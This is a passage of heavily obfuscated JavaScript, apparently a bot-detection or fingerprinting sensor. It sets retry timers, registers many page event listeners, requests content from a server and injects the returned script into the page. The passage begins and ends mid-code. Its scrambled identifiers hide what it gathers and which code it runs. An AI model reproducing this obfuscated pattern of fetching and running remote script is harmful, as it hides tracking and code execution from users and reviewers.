B69=xc9()[QP()[XV(xc)].apply(null,[hX,PU])](function IK9(rV9){dj.push(wX);while(zg)switch(rV9[AT()[AX(FT)](tN,bZ9,CT)]=rV9[Yw()[YE(LP)](fO,jY,xc,Ul9)]){case UY:if(Hf9){rV9[Yw()[YE(LP)](fO,jY,TG,Ul9)]=AY;break;}rV9[Yw()[YE(LP)](fO,jY,qP,Ul9)]=AY;{var LN9;return LN9=xc9()[AT()[AX(wP)](CC,dZ9,A0(A0([])))](SY9()),dj.pop(),LN9;}case AY:M69=sE();pI9=ZW(M69,mz9);if(mZ9){WJ9=vA;AY9(A0({}));}w69=A0({});case dg:case kK(typeof BG()[q5(B0)],sP(dT()[rK(An)].call(null,tF,fK),[][[]]))?BG()[q5(YY)](Dj9,WA,fC,vP,Lc):BG()[q5(LP)].call(null,vk,bZ,AY,g0,pI):{var cd9;return cd9=rV9[Yw()[YE(Ag)](Kb,jY,qt,kP9)](),dj.pop(),cd9;}}dj.pop();},null,null,null,zS[QP()[XV(CT)](TG,jg)]),dj.pop(),B69;},UY);w69=A0(A0({}));dj.pop();qN9=A0({});},UY);qN9=A0(A0([]));LF9=A0(A0(qm));case cr:case BG()[q5(LP)](vk,lh,AY,sh,gW9):{var I59;return I59=ms9[Yw()[YE(Ag)](Kb,jY,TG,TI)](),dj.pop(),I59;}}dj.pop();},null,null,null,zS[QP()[XV(CT)](TG,Ps9)]),dj.pop(),QK9;},UY);LF9=A0(A0({}));dj.pop();Fs9=A0({});},UY);dj.pop();Fs9=A0(qm);};var lV9=function(){var pw9=GB9();var Az9=pw9[YO[AY]];var NN9=pw9[YO[zg]];if(A0(fc9)&&(sO(Az9,gW(zg))||sO(PF9,sn))){T69();fc9=A0(A0([]));}if(kK(NN9,gW(zg))||SA(f69,NN9)||x19){x19=A0([]);return A0(A0([]));}return A0(IJ);};var qT9=function(xz9,g89){dj.push(KT9);var Bd9=sO(arguments[RO(typeof QP()[XV(LP)],sP('',[][[]]))?QP()[XV(jY)](Xg,lc):QP()[XV(Lj)](pV,p09)],jZ)&&RO(arguments[YO[Mn]],undefined)?arguments[jZ]:A0(A0(qm));f69++;fc9=A0(IJ);hr9();if(kK(g89,A0(qm))){b09[RO(typeof KI()[VE(qn)],'undefined')?KI()[VE(TG)](Ft,Hd):KI()[VE(dg)].apply(null,[mD9,sD9])]=A0({});var Cz9=A0([]);var s89=xz9[AT()[AX(fF)].apply(null,[RH9,zW,A8])];var Tk9=xz9[dT()[rK(CC)](rE,d0)];var Bb9;if(RO(Tk9,undefined)&&sO(Tk9[QP()[XV(jY)].call(null,Xg,lc)],UY)){try{var mV9=dj.length;var VO9=A0(A0(qm));Bb9=zS[RO(typeof QP()[XV(Fv9)],sP('',[][[]]))?QP()[XV(bP)](mY,ht):QP()[XV(Lj)](Gj,fv9)][QP()[XV(mY)].apply(null,[Yj,Ec])](Tk9);}catch(Y89){dj.splice(ZW(mV9,zg),Infinity,KT9);}}if(RO(s89,undefined)&&kK(s89,CW9)&&RO(Bb9,undefined)&&Bb9[Yw()[YE(Yc)](Vb,dg,AY,qF)]&&kK(Bb9[Yw()[YE(Yc)].call(null,Vb,dg,Ud,qF)],A0(A0({})))){Cz9=A0(A0([]));b09[RO(typeof QP()[XV(JG)],'undefined')?QP()[XV(qA)](Kb,h19):QP()[XV(Lj)](MJ9,Tb)]=G[ZE()[gN(pY)](kO,w0,bY)]();var gk9=Dl9(xv9(f79));var RHp=zS[QP()[XV(Fd)].call(null,BA,GY)](CD9(sE(),CB9),vA);b09[KI()[VE(Hd)].apply(null,[kP,pD9])]=RHp;if(RO(gk9,undefined)&&A0(zS[RO(typeof dT()[rK(Tz)],sP([],[][[]]))?dT()[rK(D8)].call(null,Ef,EB9):dT()[rK(AY)].call(null,Y99,LC)](gk9))&&sO(gk9,UY)){if(sO(RHp,UY)&&sO(gk9,RHp)){b09[Br()[mK(Kn)].apply(null,[A0([]),ID,kN])]=zS[dT()[rK(gn)].call(null,Ml,p0)][kK(typeof AT()[AX(q0)],sP([],[][[]]))?AT()[AX(zg)].apply(null,[YY,mX9,fF]):AT()[AX(Bb)].apply(null,[PE,h99,Yj])](function(){Ag9();},PL(ZW(gk9,RHp),CB9));}else{b09[Br()[mK(Kn)](xc,ID,kN)]=zS[dT()[rK(gn)].call(null,Ml,p0)][AT()[AX(Bb)](PE,h99,BA)](function(){Ag9();},PL(U89,CB9));}}else{b09[Br()[mK(Kn)](BK,ID,kN)]=zS[dT()[rK(gn)].apply(null,[Ml,p0])][RO(typeof AT()[AX(tF)],sP([],[][[]]))?AT()[AX(Bb)](PE,h99,A0(A0(UY))):AT()[AX(zg)](fY,Bn9,cs)](function(){Ag9();},PL(U89,CB9));}}if(kK(Cz9,A0(A0(qm)))){b09[QP()[XV(qA)](Kb,h19)]++;if(SA(b09[QP()[XV(qA)](Kb,h19)],G[kK(typeof ZE()[gN(VM9)],sP([],[][[]]))?ZE()[gN(sn)](fP9,qC,Mn):ZE()[gN(bm9)](nP,Dr9,q0)]())){b09[Br()[mK(Kn)].call(null,FZ,ID,kN)]=zS[dT()[rK(gn)](Ml,p0)][AT()[AX(Bb)](PE,h99,vA)](function(){Ag9();},YO[FT]);}else{b09[Br()[mK(Kn)].apply(null,[qt,ID,kN])]=zS[dT()[rK(gn)](Ml,p0)][AT()[AX(Bb)].call(null,PE,h99,Dn)](function(){Ag9();},YO[B0]);b09[BG()[q5(wP)](dg,jZ,Lc,Dn,pP9)]=A0(A0([]));b09[QP()[XV(qA)](Kb,h19)]=UY;}}}else if(Bd9){EQ9(xz9,Bd9);}dj.pop();};var AY9=function(cqp){dj.push(OP);var YRp=sO(arguments[QP()[XV(jY)](Xg,GS9)],zg)&&RO(arguments[zg],undefined)?arguments[zg]:A0({});var Smp=sO(arguments[QP()[XV(jY)].apply(null,[Xg,GS9])],jZ)&&RO(arguments[jZ],undefined)?arguments[jZ]:A0(IJ);var qDp=sO(arguments[kK(typeof QP()[XV(An)],sP([],[][[]]))?QP()[XV(Lj)].apply(null,[l79,Ev9]):QP()[XV(jY)].call(null,Xg,GS9)],AY)&&RO(arguments[YO[A8]],undefined)?arguments[AY]:A0({});var Rpp=sO(arguments[QP()[XV(jY)](Xg,GS9)],jY)&&RO(arguments[jY],undefined)?arguments[jY]:A0(A0(qm));var J9p=A0([]);var rE9=m49&&jqp(YRp,Smp,qDp,Rpp);var N9p=A0(rE9)&&E9p(cqp);var qRp=lV9();if(Rpp&&A0(rE9)){dj.pop();return;}if(rE9){Pd9();PA9();PF9=sP(PF9,zg);J9p=A0(qm);lL9--;Ab9--;}else if(RO(cqp,undefined)&&kK(cqp,A0(A0(IJ)))){if(N9p){Pd9();PA9();PF9=sP(PF9,zg);J9p=A0(A0(IJ));}}else if(N9p||qRp){Pd9();PA9();PF9=sP(PF9,zg);J9p=A0(qm);}dj.pop();if(zC9){if(A0(J9p)){Pd9();PA9();}}};var E9p=function(gL9){var EC9=gW(zg);var dpp=gW(YO[zg]);dj.push(T5);var AMp=A0(IJ);if(IL9){try{var qBp=dj.length;var IBp=A0(A0(qm));if(kK(b09[kK(typeof KI()[VE(Lc)],'undefined')?KI()[VE(dg)].call(null,Jf9,fP9):KI()[VE(TG)](Uh,Hd)],A0(A0(qm)))&&kK(b09[BG()[q5(wP)](dg,rl,Lc,ct,NK)],A0([]))){EC9=zS[QP()[XV(Fd)].apply(null,[BA,Tn])](CD9(sE(),CB9),vA);var mG9=ZW(EC9,b09[KI()[VE(Hd)].call(null,Ln,pD9)]);dpp=Rqp();var wSp=A0(IJ);if(kK(dpp,zS[hE()[A4(jZ)](Mqp,Lj,Yj,bU9)][hE()[A4(Xg)](VS9,Fd,jZ,kN)])||sO(dpp,UY)&&r0(dpp,sP(EC9,NX9))){wSp=A0(A0(IJ));}if(kK(gL9,A0(qm))){if(kK(wSp,A0(IJ))){if(RO(b09[Br()[mK(Kn)](qt,Vh,kN)],undefined)&&RO(b09[kK(typeof Br()[mK(pD9)],'undefined')?Br()[mK(Ag)](A0(zg),SH9,t39):Br()[mK(Kn)].call(null,bY,Vh,kN)],null)){zS[RO(typeof dT()[rK(Dn)],'undefined')?dT()[rK(gn)].call(null,Ml,KP):dT()[rK(AY)].apply(null,[mI,CV9])][dT()[rK(NN)](Kz,KV)](b09[RO(typeof Br()[mK(pn)],sP([],[][[]]))?Br()[mK(Kn)].call(null,LP,Vh,kN):Br()[mK(Ag)].apply(null,[Ms,fp9,qR9])]);}b09[RO(typeof Br()[mK(Mn)],'undefined')?Br()[mK(Kn)].apply(null,[xc,Vh,kN]):Br()[mK(Ag)].apply(null,[A0(A0({})),GE,j6])]=zS[dT()[rK(gn)].call(null,Ml,KP)][AT()[AX(Bb)].call(null,PE,Gp9,fF)](function(){Ag9();},PL(ZW(dpp,EC9),CB9));b09[QP()[XV(qA)](Kb,rx9)]=YO[AY];}else{AMp=A0(qm);}}else{var sDp=A0({});if(sO(b09[KI()[VE(Hd)].apply(null,[Ln,pD9])],UY)&&SA(mG9,ZW(U89,NX9))){sDp=A0(A0(IJ));}if(kK(wSp,A0([]))){var GBp=PL(ZW(dpp,EC9),CB9);if(RO(b09[Br()[mK(Kn)](A0(UY),Vh,kN)],undefined)&&RO(b09[kK(typeof Br()[mK(tI)],sP('',[][[]]))?Br()[mK(Ag)](Dn,bX,Qj9):Br()[mK(Kn)].apply(null,[Mn,Vh,kN])],null)){zS[dT()[rK(gn)](Ml,KP)][dT()[rK(NN)](Kz,KV)](b09[Br()[mK(Kn)](sh,Vh,kN)]);}b09[Br()[mK(Kn)].call(null,Kn,Vh,kN)]=zS[dT()[rK(gn)](Ml,KP)][AT()[AX(Bb)](PE,Gp9,EW)](function(){Ag9();},PL(ZW(dpp,EC9),YO[FT]));}else if((kK(b09[KI()[VE(Hd)].apply(null,[Ln,pD9])],gW(zg))||kK(sDp,A0(A0(qm))))&&(kK(dpp,gW(zg))||wSp)){if(RO(b09[Br()[mK(Kn)](A0(A0([])),Vh,kN)],undefined)&&RO(b09[RO(typeof Br()[mK(C1)],sP('',[][[]]))?Br()[mK(Kn)](qA,Vh,kN):Br()[mK(Ag)](A0(zg),lL,BK)],null)){zS[dT()[rK(gn)].call(null,Ml,KP)][RO(typeof dT()[rK(Yg)],sP([],[][[]]))?dT()[rK(NN)].call(null,Kz,KV):dT()[rK(AY)](VS9,nP)](b09[Br()[mK(Kn)].call(null,FW,Vh,kN)]);}AMp=A0(A0(IJ));}}}}catch(DG9){dj.splice(ZW(qBp,zg),Infinity,T5);}}if(kK(AMp,A0(A0([])))){b09[kK(typeof QP()[XV(Ph)],sP('',[][[]]))?QP()[XV(Lj)].call(null,QI,Gg9):QP()[XV(JG)](RV,k39)]|=Uc9;}var BC9;return dj.pop(),BC9=AMp,BC9;};var jqp=function(Uvp,gG9,U9p,dL9){var F9p=A0({});dj.push(Gm9);var l9p=sO(Ab9,UY);var qMp=sO(lL9,G[ZE()[gN(pY)](kO,Cj,sn)]());var zUp=Uvp||U9p||dL9;var SMp=zUp?l9p&&qMp:qMp;var sqp=zUp||gG9;if(IL9&&sqp&&SMp&&Y29(gG9)){F9p=A0(qm);if(gG9){b09[QP()[XV(JG)](RV,Aj9)]|=kh9;}else if(Uvp){b09[QP()[XV(JG)].apply(null,[RV,Aj9])]|=Gj9;}else if(U9p){b09[QP()[XV(JG)](RV,Aj9)]|=YQ9;}else if(dL9){b09[QP()[XV(JG)].apply(null,[RV,Aj9])]|=HA9;}}var tMp;return dj.pop(),tMp=F9p,tMp;};var Rqp=function(){var zL9=Dl9(xv9(f79));dj.push(Ts);zL9=kK(zL9,undefined)||zS[dT()[rK(D8)](Ef,gW9)](zL9)||kK(zL9,gW(zg))?zS[hE()[A4(jZ)].call(null,nm9,Lj,S6,bU9)][kK(typeof hE()[A4(vA)],sP([],[][[]]))?hE()[A4(gn)].call(null,Yj,Vj9,Gj,wX):hE()[A4(Xg)].call(null,EY9,Fd,nP,kN)]:zL9;var WDp;return dj.pop(),WDp=zL9,WDp;};var Dl9=function(qX){return qI.apply(this,[mm,arguments]);};var WC9=function(){dj.push(nt9);var K9p=G[RO(typeof Br()[mK(mY)],sP([],[][[]]))?Br()[mK(BF)](A0(A0([])),EB9,S6):Br()[mK(Ag)](A0(zg),bU9,nK9)]();zS[AT()[AX(Bb)].apply(null,[PE,vU9,g0])](function(){jBp();},K9p);dj.pop();};var jBp=function(){dj.push(tq9);try{var Gpp=dj.length;var Kxp=A0(A0(qm));var IG9=dT()[rK(An)](tF,Us);var SRp;if(zS[AT()[AX(jY)].call(null,Ef,ps,kX)][BG()[q5(Cr)](ct,A0({}),Yj,vA,Up9)])SRp=zS[kK(typeof AT()[AX(tp9)],sP([],[][[]]))?AT()[AX(zg)].apply(null,[bx9,NH9,B0]):AT()[AX(jY)](Ef,ps,LP)][BG()[q5(Cr)].call(null,ct,FV,Yj,S6,Up9)];if(A0(SRp)){var XHp=zS[AT()[AX(jY)](Ef,ps,A0(A0({})))][kK(typeof AT()[AX(pE)],sP([],[][[]]))?AT()[AX(zg)](JY9,PM9,Xn):AT()[AX(n6)](LP,NK,EY)](kK(typeof ZE()[gN(jb)],'undefined')?ZE()[gN(sn)].call(null,qz,Gz9,bs):ZE()[gN(kN)](Mn,Vh,Cr));if(XHp[QP()[XV(jY)].apply(null,[Xg,Xv9])])SRp=XHp[ZW(XHp[QP()[XV(jY)](Xg,Xv9)],YO[zg])];}if(SRp&&SRp[hE()[A4(D8)].apply(null,[c79,AY,cP,J39])]){IG9=SRp[hE()[A4(D8)](c79,AY,qt,J39)];}else if(Pn9&&RO(Pn9,QP()[XV(Fp9)](wr,cV))&&RO(Pn9,AT()[AX(Cr)].apply(null,[mW,gP,Xj]))){IG9=Pn9;}else{zS[AT()[AX(Bb)](PE,wJ9,Ms)](function(){jBp();},YO[B0]);dj.pop();return;}var mDp=Cs();mDp[hE()[A4(nP)](Us,jY,Lj,qt)](hE()[A4(ct)](w5,AY,Ag,xN),dT()[rK(An)].apply(null,[tF,Us])[RO(typeof hE()[A4(sg)],sP([],[][[]]))?hE()[A4(AY)](Up9,Lj,m1,A39):hE()[A4(gn)](v79,k39,vA,pU9)](IG9,ZE()[gN(sr9)].call(null,Yg,j09,AY))[hE()[A4(AY)](Up9,Lj,CT,A39)](zS[AT()[AX(sg)](FV,U39,A0({}))][AT()[AX(kX)].call(null,mY,rQ,wr)]()),A0(A0(IJ)));mDp[QP()[XV(bs)].call(null,bP,LW)]=function(){dj.push(DF);if(kK(mDp[kK(typeof KI()[VE(Yc)],'undefined')?KI()[VE(dg)].call(null,nK9,nK):KI()[VE(Xg)].call(null,NV,lh)],jY)){if(kK(mDp[AT()[AX(fF)](RH9,kk,bY)],nI)){try{var dBp=dj.length;var nE9=A0(IJ);ZBp();qC9();Zpp();pHp();zS[AT()[AX(Bb)](PE,h79,DP)](function(){dj.push(df);var A9p=zS[RO(typeof AT()[AX(hg)],'undefined')?AT()[AX(jY)](Ef,hP,cr):AT()[AX(zg)](xw,It9,YY)][QP()[XV(fF)].call(null,JC,gh)](RO(typeof ZE()[gN(vA)],sP('',[][[]]))?ZE()[gN(kN)].apply(null,[Mn,Lr,wr]):ZE()[gN(sn)].apply(null,[gn,Gn9,tN]));A9p[RO(typeof Yw()[YE(q0)],sP(RO(typeof dT()[rK(An)],sP('',[][[]]))?dT()[rK(An)].apply(null,[tF,NS]):dT()[rK(AY)](F6,fD9),[][[]]))?Yw()[YE(Lj)](Us,jY,Wk,ZA):Yw()[YE(Fd)].call(null,Un9,H69,g0,SU9)]=dT()[rK(fV)](CC,Wn);A9p[BG()[q5(jY)](VN,Hl,jY,qK,ZA)]=mDp[dT()[rK(CC)](rE,kW)];A9p[AT()[AX(Yc)].call(null,AY,bl,A0(zg))](QP()[XV(nHp)](Kz,bS),QP()[XV(Oh9)].call(null,bm9,hr));A9p[AT()[AX(Yc)].apply(null,[AY,bl,sn])](ZE()[gN(Ef)](NN,Qn,TG),zS[kK(typeof AT()[AX(cr)],sP([],[][[]]))?AT()[AX(zg)](hl9,fP9,nP):AT()[AX(sg)](FV,wZ,bZ)][AT()[AX(kX)](mY,pT,Fd)]());zS[AT()[AX(jY)].apply(null,[Ef,hP,Xn])][ZE()[gN(Cr)](vA,Sl,pn)][QP()[XV(Kc)](hG,WZ)](A9p);dj.pop();},pE);}catch(zE9){dj.splice(ZW(dBp,zg),Infinity,DF);zS[AT()[AX(Bb)](PE,h79,Gj)](function(){jBp();},YO[B0]);}}else{zS[AT()[AX(Bb)](PE,h79,sg)](function(){jBp();},YO[B0]);}}dj.pop();};mDp[kK(typeof hE()[A4(OP)],sP(dT()[rK(An)](tF,Us),[][[]]))?hE()[A4(gn)](gL,YR9,cs,HH9):hE()[A4(q0)].apply(null,[c79,jY,cr,EW])]();}catch(G9p){dj.splice(ZW(Gpp,zg),Infinity,tq9);zS[kK(typeof AT()[AX(AY)],sP([],[][[]]))?AT()[AX(zg)].apply(null,[Wq9,vP,FZ]):AT()[AX(Bb)].call(null,PE,wJ9,vP)](function(){jBp();},YO[B0]);}dj.pop();};var ZBp=function(){dj.push(CT);try{var Wxp=dj.length;var vMp=A0([]);if(A0(zS[AT()[AX(jY)](Ef,BN,ct)][dT()[rK(PE)].apply(null,[ct,qd])])){dj.pop();return;}zS[AT()[AX(jY)](Ef,BN,hg)][dT()[rK(PE)](ct,qd)](ZE()[gN(ZB9)](NH9,Dw,Lc),fz9,A0(A0([])));zS[AT()[AX(jY)](Ef,BN,WA)][RO(typeof dT()[rK(hS9)],sP('',[][[]]))?dT()[rK(PE)](ct,qd):dT()[rK(AY)](qt,KU9)](hE()[A4(Hl)](q4,vA,lh,R6),IF9,A0(A0([])));zS[AT()[AX(jY)](Ef,BN,A0({}))][dT()[rK(PE)].call(null,ct,qd)](QP()[XV(VM9)](Km9,hG),Md9,A0(A0([])));zS[AT()[AX(jY)](Ef,BN,cs)][RO(typeof dT()[rK(NH9)],sP('',[][[]]))?dT()[rK(PE)].apply(null,[ct,qd]):dT()[rK(AY)].apply(null,[T4,rN9])](AT()[AX(cB9)](ct,dX,qn),Dk9,A0(A0(IJ)));zS[kK(typeof AT()[AX(jb)],sP([],[][[]]))?AT()[AX(zg)](xG,jmp,JG):AT()[AX(jY)].apply(null,[Ef,BN,A0(zg)])][dT()[rK(PE)].apply(null,[ct,qd])](AT()[AX(dX)](YY,NK,sg),L89,A0(A0(IJ)));zS[AT()[AX(jY)].call(null,Ef,BN,m1)][kK(typeof dT()[rK(RH9)],sP([],[][[]]))?dT()[rK(AY)](d59,cD9):dT()[rK(PE)](ct,qd)](Br()[mK(Fp9)](Yj,Dn,FW),wz9,A0(A0(IJ)));zS[AT()[AX(jY)].apply(null,[Ef,BN,Kc])][dT()[rK(PE)](ct,qd)](Br()[mK(tF)](A0([]),Yz,Lc),YF9,A0(A0([])));zS[kK(typeof AT()[AX(EF)],sP([],[][[]]))?AT()[AX(zg)](Vm9,DP,Yj):AT()[AX(jY)](Ef,BN,Q0)][dT()[rK(PE)](ct,qd)](RO(typeof KI()[VE(t6)],'undefined')?KI()[VE(Bk)](td9,wP):KI()[VE(dg)].call(null,Pv9,tW9),Bk9,A0(qm));zS[AT()[AX(jY)].apply(null,[Ef,BN,Kc])][dT()[rK(PE)].apply(null,[ct,qd])](KI()[VE(hB9)](xO,jZ),U19,A0(A0(IJ)));zS[AT()[AX(jY)].call(null,Ef,BN,mW)][RO(typeof dT()[rK(RH9)],sP([],[][[]]))?dT()[rK(PE)].apply(null,[ct,qd]):dT()[rK(AY)](Mb9,CH9)](QP()[XV(JC)](dg,h99),JK9,A0(A0([])));zS[AT()[AX(jY)](Ef,BN,q0)][dT()[rK(PE)](ct,qd)](Br()[mK(cB9)](PE,fl9,PE),EV9,A0(A0({})));zS[AT()[AX(jY)](Ef,BN,kX)][dT()[rK(PE)](ct,qd)](QP()[XV(s79)].call(null,GH9,Ww),b49,A0(qm));zS[AT()[AX(jY)](Ef,BN,rl)][dT()[rK(PE)](ct,qd)](kK(typeof ZE()[gN(Ov9)],'undefined')?ZE()[gN(sn)](dw,hl9,A0(zg)):ZE()[gN(J4)](Q0,fR9,OP),v49,A0(A0(IJ)));if(m49){zS[RO(typeof AT()[AX(EW)],'undefined')?AT()[AX(jY)](Ef,BN,xc):AT()[AX(zg)](dZ9,Ef,JG)][dT()[rK(PE)](ct,qd)](RO(typeof QP()[XV(Kz)],sP('',[][[]]))?QP()[XV(CC)](YY,fR9):QP()[XV(Lj)](SI,R6),Id9,A0(A0([])));zS[AT()[AX(jY)](Ef,BN,Fd)][dT()[rK(PE)].call(null,ct,qd)](Br()[mK(dX)](rl,zC,Xg),W19,A0(A0([])));zS[AT()[AX(jY)].apply(null,[Ef,BN,A0([])])][kK(typeof dT()[rK(pD9)],'undefined')?dT()[rK(AY)](wI,L49):dT()[rK(PE)].call(null,ct,qd)](hE()[A4(fY)](JC,jY,Mn,sg),zF9,A0(qm));zS[AT()[AX(jY)](Ef,BN,WA)][dT()[rK(PE)].apply(null,[ct,qd])](Yw()[YE(CT)](XB9,An,Kz,tW9),z69,A0(A0(IJ)));zS[AT()[AX(jY)].call(null,Ef,BN,nP)][dT()[rK(PE)].apply(null,[ct,qd])](RO(typeof QP()[XV(pD9)],sP([],[][[]]))?QP()[XV(J4)].apply(null,[qA,Iv9]):QP()[XV(Lj)](K39,Kk),Gd9,A0(A0({})));zS[AT()[AX(jY)](Ef,BN,B0)][dT()[rK(PE)](ct,qd)](AT()[AX(FV)](Cr,YX,pY),zf9,A0(A0({})));}if(jr9){zS[AT()[AX(jY)](Ef,BN,A0(A0({})))][dT()[rK(PE)](ct,qd)](Br()[mK(hB9)].call(null,A0({}),pI,bP),sO9,A0(A0([])));zS[AT()[AX(jY)](Ef,BN,Kz)][kK(typeof dT()[rK(sg)],'undefined')?dT()[rK(AY)](JN,L49):dT()[rK(PE)](ct,qd)](ZE()[gN(fl9)].call(null,bZ,f5,pn),ws9,A0(A0([])));zS[AT()[AX(jY)](Ef,BN,Xj)][dT()[rK(PE)](ct,qd)](Br()[mK(O0)](YY,EF,Fv9),z59,A0(A0([])));}if(zS[dT()[rK(gn)].call(null,Ml,nm9)][dT()[rK(PE)](ct,qd)]){zS[dT()[rK(gn)].apply(null,[Ml,nm9])][dT()[rK(PE)].call(null,ct,qd)](dT()[rK(Fp9)].call(null,L1,GS9),NQ9,A0(A0([])));zS[RO(typeof dT()[rK(jY)],sP('',[][[]]))?dT()[rK(gn)](Ml,nm9):dT()[rK(AY)](CT9,II)][dT()[rK(PE)](ct,qd)](kK(typeof ZE()[gN(cP)],sP([],[][[]]))?ZE()[gN(sn)](k39,Ph,FZ):ZE()[gN(qv9)](FW,fD9,bP),FQ9,A0(A0(IJ)));if(DW9){zS[dT()[rK(gn)].apply(null,[Ml,nm9])][dT()[rK(PE)](ct,qd)](RO(typeof hE()[A4(Hd)],'undefined')?hE()[A4(fY)](JC,jY,q0,sg):hE()[A4(gn)].call(null,lf,EW,bs,sn9),DW9,A0(A0(IJ)));}if(DA9){zS[dT()[rK(gn)](Ml,nm9)][kK(typeof dT()[rK(wI)],sP('',[][[]]))?dT()[rK(AY)](TP9,h49):dT()[rK(PE)].apply(null,[ct,qd])](kK(typeof QP()[XV(q99)],sP('',[][[]]))?QP()[XV(Lj)](CS9,jM9):QP()[XV(CC)].call(null,YY,fR9),DA9,A0(A0(IJ)));}if(RO9){zS[kK(typeof dT()[rK(D8)],sP('',[][[]]))?dT()[rK(AY)](NK,mY):dT()[rK(gn)].call(null,Ml,nm9)][dT()[rK(PE)](ct,qd)](KI()[VE(dX)].call(null,hMp,hY),H49,A0(A0({})));}}if(Bh9){zS[RO(typeof AT()[AX(jY)],sP([],[][[]]))?AT()[AX(jY)](Ef,BN,UY):AT()[AX(zg)].apply(null,[DE,Mqp,LP])][dT()[rK(PE)].apply(null,[ct,qd])](hE()[A4(m1)].call(null,wI,Ph,S6,bq9),Bh9,A0(A0(IJ)));zS[AT()[AX(jY)](Ef,BN,WA)][dT()[rK(PE)](ct,qd)](AT()[AX(Fp9)](t6,FW,A0(A0([]))),Bh9,A0(A0(IJ)));zS[RO(typeof AT()[AX(cB9)],sP([],[][[]]))?AT()[AX(jY)](Ef,BN,rl):AT()[AX(zg)](pV,vk,wr)][dT()[rK(PE)](ct,qd)](kK(typeof Br()[mK(hB9)],sP([],[][[]]))?Br()[mK(Ag)](Dn,Dw,w29):Br()[mK(ZB9)](qt,m99,hB9),Bh9,A0(A0(IJ)));zS[kK(typeof AT()[AX(Ms)],sP('',[][[]]))?AT()[AX(zg)].call(null,qx9,TR9,Dn):AT()[AX(jY)](Ef,BN,wP)][dT()[rK(PE)](ct,qd)](kK(typeof Br()[mK(bs)],'undefined')?Br()[mK(Ag)](sh,tp9,Yv9):Br()[mK(fl9)](Fd,zs,kO),Bh9,A0(qm));}if(zS[RO(typeof AT()[AX(bZ)],sP('',[][[]]))?AT()[AX(jY)](Ef,BN,qn):AT()[AX(zg)](PZ9,Dj9,jZ)][kK(typeof Yw()[YE(vA)],'undefined')?Yw()[YE(Fd)](HP9,QS9,PE,v09):Yw()[YE(bP)].apply(null,[Yc9,sn,qK,fV])]){zS[AT()[AX(jY)].apply(null,[Ef,BN,fF])][Yw()[YE(bP)](Yc9,sn,Gf,fV)](kK(typeof QP()[XV(qt)],sP('',[][[]]))?QP()[XV(Lj)](f5,H69):QP()[XV(z6)](z6,df),L89);zS[AT()[AX(jY)].apply(null,[Ef,BN,A0(A0(zg))])][Yw()[YE(bP)](Yc9,sn,wP,fV)](Yw()[YE(JG)].call(null,QM9,dg,t6,Ov9),wz9);zS[AT()[AX(jY)].apply(null,[Ef,BN,Yg])][Yw()[YE(bP)].apply(null,[Yc9,sn,kX,fV])](QP()[XV(BF)].apply(null,[tp9,Qx9]),YF9);zS[RO(typeof AT()[AX(W39)],sP('',[][[]]))?AT()[AX(jY)].call(null,Ef,BN,wr):AT()[AX(zg)].call(null,Nq9,FW,vA)][kK(typeof Yw()[YE(WA)],'undefined')?Yw()[YE(Fd)].call(null,P4,tM9,LP,Fv9):Yw()[YE(bP)].call(null,Yc9,sn,rl,fV)](QP()[XV(KD9)](vA,G39),Bk9);zS[AT()[AX(jY)](Ef,BN,zg)][RO(typeof Yw()[YE(EY)],sP([],[][[]]))?Yw()[YE(bP)](Yc9,sn,Hd,fV):Yw()[YE(Fd)](CW9,vl9,Gj,gR9)](BG()[q5(B0)](dQ9,Hd,Fd,t6,Ov9),EV9);zS[AT()[AX(jY)](Ef,BN,A0(A0({})))][Yw()[YE(bP)](Yc9,sn,bs,fV)](kK(typeof AT()[AX(Xg)],sP('',[][[]]))?AT()[AX(zg)](bn9,LE,jY):AT()[AX(hB9)](Gf,pX,An),b49);zS[AT()[AX(jY)].call(null,Ef,BN,sn)][kK(typeof Yw()[YE(BA)],'undefined')?Yw()[YE(Fd)](n6,dg,qK,CS9):Yw()[YE(bP)].call(null,Yc9,sn,Xg,fV)](AT()[AX(Nk)].apply(null,[tF,Vs,DP]),v49);if(m49){zS[AT()[AX(jY)].call(null,Ef,BN,Kc)][Yw()[YE(bP)].call(null,Yc9,sn,q0,fV)](Br()[mK(hB9)](jY,pI,bP),sO9);zS[AT()[AX(jY)](Ef,BN,Ms)][Yw()[YE(bP)](Yc9,sn,m1,fV)](RO(typeof QP()[XV(HD9)],sP('',[][[]]))?QP()[XV(CC)](YY,fR9):QP()[XV(Lj)](pX9,d99),Id9);zS[AT()[AX(jY)](Ef,BN,CT)][Yw()[YE(bP)](Yc9,sn,nP,fV)](RO(typeof ZE()[gN(s79)],sP('',[][[]]))?ZE()[gN(fl9)](bZ,f5,A0(A0([]))):ZE()[gN(sn)](t29,bB9,YY),ws9);zS[AT()[AX(jY)].call(null,Ef,BN,fF)][kK(typeof Yw()[YE(pn)],sP([],[][[]]))?Yw()[YE(Fd)].call(null,FF,w99,wr,Xv9):Yw()[YE(bP)](Yc9,sn,Hl,fV)](Br()[mK(dX)].apply(null,[g0,zC,Xg]),W19);zS[AT()[AX(jY)](Ef,BN,g0)][Yw()[YE(bP)].call(null,Yc9,sn,Ag,fV)](hE()[A4(fY)](JC,jY,Yg,sg),zF9);zS[AT()[AX(jY)].apply(null,[Ef,BN,A0([])])][Yw()[YE(bP)](Yc9,sn,rE,fV)](Br()[mK(O0)](A0(zg),EF,Fv9),z59);}}tJ9();}catch(mUp){dj.splice(ZW(Wxp,zg),Infinity,CT);}dj.pop();};var qC9=function(){dj.push(Ur9);try{var wqp=dj.length;var Wqp=A0([]);if(b09&&b09[Br()[mK(Kn)].call(null,A0(zg),Cn,kN)]){zS[dT()[rK(NN)].call(null,Kz,Ln)](b09[Br()[mK(Kn)].call(null,Gj,Cn,kN)]);}if(RO(typeof JN9,kK(typeof KI()[VE(nZ9)],'undefined')?KI()[VE(dg)](pU9,TD9):KI()[VE(Ph)](jP,gn))){zS[dT()[rK(NN)](Kz,Ln)](JN9);}if(RO(typeof lw9,KI()[VE(Ph)].call(null,jP,gn))){zS[dT()[rK(NN)](Kz,Ln)](lw9);}if(RO(typeof Kd9,KI()[VE(Ph)].apply(null,[jP,gn]))){zS[kK(typeof dT()[rK(FT)],sP([],[][[]]))?dT()[rK(AY)](Br9,Bc9):dT()[rK(NN)].apply(null,[Kz,Ln])](Kd9);}if(RO(typeof vO9,kK(typeof KI()[VE(nHp)],'undefined')?KI()[VE(dg)].call(null,kE,hX):KI()[VE(Ph)](jP,gn))){zS[dT()[rK(NN)](Kz,Ln)](vO9);}if(RO(typeof 